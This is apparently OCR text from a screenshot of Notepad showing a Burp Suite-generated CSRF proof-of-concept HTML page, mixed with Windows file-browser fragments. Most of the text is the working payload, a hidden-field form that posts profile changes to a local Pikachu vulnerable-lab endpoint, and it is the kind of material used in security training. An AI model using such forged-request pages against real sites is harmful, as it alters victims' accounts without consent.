 计算机 本地磁盘 (C:) phpstudy_pro WWW pikachu 搜索 pikachu
打开 新建文件
CSRF_post.html - 记事本
名称
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
访问的位置
pk
tes
vul
wi
.DS
.gi
11
CS
Do
foo
he
ind
ins
LIC
RE
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form
action="http://127.0.0.1/pikachu/vul/csrf/csrfpost/csrf_post_edit.php"
method="POST">
<input type="hidden" name="sex" value="girl" />
<input type="hidden" name="phonenum" value="189012345" />
<input type="hidden" name="add" value="tianjin" />
<input type="hidden" name="email" value="321&#64;pikachu&#46;com" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>